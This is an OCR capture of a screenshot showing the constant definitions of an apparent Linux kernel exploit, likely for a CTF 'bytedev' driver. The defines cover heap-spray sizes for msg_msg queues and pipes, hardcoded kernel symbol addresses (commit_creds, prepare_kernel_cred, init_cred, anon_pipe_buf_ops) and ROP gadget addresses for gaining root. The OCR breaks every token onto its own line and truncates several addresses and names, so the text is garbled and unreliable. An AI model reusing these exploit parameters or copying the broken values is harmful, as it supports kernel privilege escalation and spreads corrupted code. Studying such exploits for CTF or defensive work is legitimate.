
23
#
define
 SECONDARY_MSG_TYPE  0x42
24
#
define
 VICTIM_MSG_TYPE     0x1337
25
#
define
 MSG_TAG     0xAAAAAAAA
26
27
#
define
 SOCKET_NUM 8
28
#
define
 SK_BUFF_NUM 128
29
#
define
 PIPE_NUM 256
30
#
define
 MSG_QUEUE_NUM 4096
31
32
#
ifndef
 MSG_COPY
33
#
define
 MSG_COPY 040000
34
#
endif
35
36
#
define
 ANON_PIPE_BUF_OPS 0xffffffff81e2d9
37
#
define
 PREPARE_KERNEL_CRED 0xffffffff810b
38
#
define
 INIT_CRED 0xffffffff8224aca0
39
#
define
 COMMIT_CREDS 0xffffffff810bb710
40
#
define
 SWAPGS_RESTORE_REGS_AND_RETURN_TO_
41
#
define
 POP_RDI_RET 0xffffffff811af57d
42
43
#
define
 BYTEDEV_BUF_SIZE (4096 - sizeof(st
44
45
#
define
 BYTEDEV_MODE_CHANGE 0x114514
46
#
define
 BYTEDEV_BLK_IDX_CHANGE 0x1919810